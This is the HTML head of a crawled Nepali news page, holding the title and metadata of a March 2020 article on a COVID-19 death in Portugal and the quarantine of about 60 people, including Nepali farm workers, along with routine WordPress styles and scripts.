

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/2168
body_size: 101339
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>पोर्चुगलमा कोरोना भाइरसको संक्रमणबाट १ ज्यान गयो, खेतीमा काम गर्ने नेपाली समेत झण्डै ६० जना क्वारेन्टाईनमा - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/2168" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="पोर्चुगलमा कोरोना भाइरसको संक्रमणबाट १ ज्यान गयो, खेतीमा काम गर्ने नेपाली समेत झण्डै ६० जना क्वारेन्टाईनमा - Best Khabar" />
	<meta property="og:description" content="१६ मार्च, २०२०पोर्तिमाउ । पोर्चुगलमा कोरोना भाइरसबाट संक्रमित एकजनाको उपचारको क्रममा अस्पतालमा निधन भएको छ । यहाँको स्वास्थ्य मन्त्रालयले दिएको जानकारी अनुसार पोर्चुगलको राजधानी लिस्बनको सान्ता मारिया अस्पतालमा उपचारको क्रममा रहेका एक ८० वर्षका बृद्धको उपचारकै क्रममा आज दिउँसो निधन भएको हो । उनी विगत ३ सातादेखि अस्पतालमा उपचारका क्रममा थिए । उनलाई बचाउन चिकित्सकहरुले..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/2168" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2020-03-16T16:54:05+00:00" />
	<meta property="article:modified_time" content="2020-03-16T16:59:04+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2020/03/portugal-death-1.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/2168","url":"https://bestkhabar.com/archives/2168","name":"पोर्चुगलमा कोरोना भाइरसको संक्रमणबाट १ ज्यान गयो, खेतीमा काम गर्ने नेपाली समेत झण्डै ६० जना क्वारेन्टाईनमा - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/2168#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/2168#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2020/03/portugal-death-1.jpg","datePublished":"2020-03-16T16:54:05+00:00","dateModified":"2020-03-16T16:59:04+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/2168#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/2168"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/2168#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2020/03/portugal-death-1.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2020/03/portugal-death-1.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/2168#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"पोर्चुगलमा कोरोना भाइरसको संक्रमणबाट १ ज्यान गयो, खेतीमा काम गर्ने नेपाली समेत झण्डै ६० जना क्वारेन्टाईनमा"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; पोर्चुगलमा कोरोना भाइरसको संक्रमणबाट १ ज्यान गयो, खेतीमा काम गर्ने नेपाली समेत झण्डै ६० जना क्वारेन्टाईनमा Comments Feed" href="https://bestkhabar.com/archives/2168/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F2168" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F2168&#038;format=xml" />
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
